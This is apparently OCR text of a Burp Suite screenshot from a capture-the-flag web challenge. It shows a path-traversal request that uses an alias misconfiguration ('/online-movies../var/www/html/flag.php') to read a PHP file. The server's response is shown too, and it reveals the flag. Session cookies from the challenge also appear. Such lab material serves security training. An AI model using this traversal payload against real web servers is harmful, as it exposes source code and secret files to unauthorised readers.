 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < > 目标: http://c0d947ac2bc6406dbea7049e68bb8e627f22f2557833421c.changame.ichunqiu.com ?
请求
Raw 参数 头 Hex
GET /online-movies../var/www/html/flag.php HTTP/1.1
Host:
c0d947ac2bc6406dbea7049e68bb8e627f22f2557833421c.changame.ichunqiu.co
m
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178ab3a695a5
e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620144613,1620144776,162018
6061,1620186068; Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=af7a9235d6098bb404fe13381e3a757347f74d4c;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620186068;
browse=CFlZTxUYU0BfUFtGVQJTRFBZSkdeQ1hYWVZFRVhRWUVTUlpPW0R
LThQ; login=1; __jsluid_h=611280d70ad16c8792acb3f14a705733
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Wed, 05 May 2021 08:59:25 GMT
Content-Type: application/octet-stream
Content-Length: 81
Connection: close
Last-Modified: Wed, 05 May 2021 08:52:36 GMT
ETag: "60925cd4-51"
Accept-Ranges: bytes
X-Via-JSL: 4d290ed,-
X-Cache: bypass
<?php
$flag='flag{8f952bbc-cc0b-40c2-b547-9208d08db97f}';
echo 'flag_is_here';
? < + > 输入搜索字词 没有比赛
完成 344字节 | 113毫秒